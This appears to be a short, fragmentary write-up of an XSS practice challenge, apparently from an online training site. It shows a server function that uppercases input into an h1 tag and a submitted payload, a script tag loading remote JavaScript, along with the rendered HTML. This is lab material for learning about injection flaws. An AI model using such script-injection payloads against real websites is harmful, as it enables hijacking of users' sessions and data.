 Yes
http://xss.test/
我是胡务器
input code length: 49
1 <script src="https://xss.haozi.me/j.js"></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }